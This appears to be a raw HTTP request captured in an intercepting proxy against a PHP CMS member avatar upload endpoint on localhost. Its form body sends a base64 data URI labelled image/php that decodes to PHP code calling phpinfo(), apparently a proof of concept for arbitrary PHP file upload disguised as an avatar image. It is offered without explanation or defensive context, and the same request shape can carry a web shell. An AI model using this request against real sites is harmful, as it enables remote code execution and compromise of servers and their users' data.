 Request
Raw Params Headers Hex
POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 57
Origin: http://localhost
Connection: close
Referer: http://localhost/index.php?s=member&c=account&m=avatar
Cookie:
24b16fede9a67c9251d3e7c7161c83ac_ci_session=ptqihv1ilm3d0c8aoir
6hbbrt7no4nmb; member_uid=1; member_cookie=2db4367e75f3b482d301
tx=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGhwaW5mbygpPz4=